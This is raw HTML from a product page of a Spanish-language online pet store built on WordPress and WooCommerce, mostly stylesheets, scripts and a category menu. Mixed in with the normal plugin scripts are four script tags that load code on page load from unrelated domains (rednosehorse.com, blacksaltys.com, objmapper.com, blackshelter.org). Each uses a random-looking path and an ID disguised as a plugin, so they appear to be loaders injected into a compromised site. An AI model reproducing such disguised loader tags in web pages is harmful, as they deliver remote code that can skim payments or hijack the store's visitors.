<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746401322' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746401329' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/mivete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mivete.com\/mi-carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"1","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.1.2" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mivete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mivete.com/wp-json/wp/v2/product/5084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mivete.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mivete.com/?p=5084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Ftaste-of-the-wild-pacific-stream-puppy-salmon-ahumado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Ftaste-of-the-wild-pacific-stream-puppy-salmon-ahumado%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99025244-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99025244-4');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NJSQF153GH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NJSQF153GH');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_374016-css" data-type="wd-style-header_374016">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 172, 245, 1);border-color: rgba(209, 210, 212, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(126, 202, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mivete.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:transparent;
	background-image: url(https://mivete.com/wp-content/uploads/2019/03/boletin-mivete.jpg);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#424242;
	background-image: none;
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:#00acf5;
}
:root{
--wd-alternative-color:#7eca00;
}
:root{
--wd-link-color:#00acf5;
--wd-link-color-hover:#7eca00;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#00acf5;
}
:root{
--btn-accented-bgcolor-hover:#7eca00;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button {
    background-color: #7eca00 !important;
}			</style>
			</head>

<body class="product-template-default single single-product postid-5084 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-9461">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/miveteonline/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mivetecom/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/contactenos/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://mivete.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar Categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar Categoría</a></li>
							<li class="cat-item cat-item-321"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/" data-val="accesorios" data-title="Accesorios" >Accesorios</a>
<ul class='children'>
	<li class="cat-item cat-item-1721"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/" data-val="accesorios-gato" data-title="Accesorios Gato" >Accesorios Gato</a>
</li>
	<li class="cat-item cat-item-1720"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/" data-val="accesorios-perro" data-title="Accesorios Perro" >Accesorios Perro</a>
</li>
	<li class="cat-item cat-item-1725"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/" data-val="accesorios-roedores" data-title="Accesorios Roedores" >Accesorios Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1726"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/" data-val="alimento" data-title="Alimento" >Alimento</a>
<ul class='children'>
	<li class="cat-item cat-item-1737"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-aves/" data-val="alimento-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1736"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-conejos/" data-val="alimento-conejos" data-title="Alimento para conejos" >Alimento para conejos</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/" data-val="alimento-gatos" data-title="Alimento para gato" >Alimento para gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/" data-val="alimento-gato-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1734"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/" data-val="alimento-gatito" data-title="Gatito" >Gatito</a>
</li>
	<li class="cat-item cat-item-1735"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/" data-val="treats-gato" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1731"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-peces/" data-val="alimento-peces" data-title="Alimento para peces" >Alimento para peces</a>
</li>
	<li class="cat-item cat-item-1727"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" data-val="alimento-para-perro" data-title="Alimento para Perro" >Alimento para Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" data-val="perro-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" data-val="perro-cachorro" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-1730"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" data-val="treats-perro" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1738"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/" data-val="alimento-reptiles" data-title="Alimento para reptiles" >Alimento para reptiles</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-roedores/" data-val="alimento-roedores" data-title="Alimento para roedores" >Alimento para roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/" data-val="aves" data-title="Aves" >Aves</a>
<ul class='children'>
	<li class="cat-item cat-item-1704"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/alimento-para-aves/" data-val="alimento-para-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1705"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/" data-val="farmacia-para-aves" data-title="Farmacia para aves" >Farmacia para aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-1709"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/" data-val="especialidades-farmacia-para-aves" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1711"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/" data-val="nutricionales-aves" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/" data-val="conejos" data-title="Conejos" >Conejos</a>
<ul class='children'>
	<li class="cat-item cat-item-1703"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/" data-val="alimento-para-conejo" data-title="Alimento para conejo" >Alimento para conejo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/" data-val="farmacia" data-title="Farmacia" >Farmacia</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/" data-val="aves-farmacia" data-title="Aves" >Aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/" data-val="especialidades-aves-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/" data-val="nutricionales-aves-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1850"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/" data-val="caballos" data-title="Caballos" >Caballos</a>
	<ul class='children'>
	<li class="cat-item cat-item-1851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/" data-val="shampoo-caballos" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" data-val="gatos-farmacia" data-title="Gatos" >Gatos</a>
	<ul class='children'>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/" data-val="antibioticos-gatos-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1772"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/" data-val="antimicotico" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1764"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/" data-val="cicatrizantes-gatos-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1776"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/" data-val="cuidad-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1757"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/" data-val="cuidado-oftalmico-gatos-farmacia" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1760"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" data-val="cuidado-otico-gatos-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1747"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/" data-val="desparasitante" data-title="Desparasitante" >Desparasitante</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/" data-val="desparasitantes-externos-gatos-farmacia" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/" data-val="especialidades-gatos-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
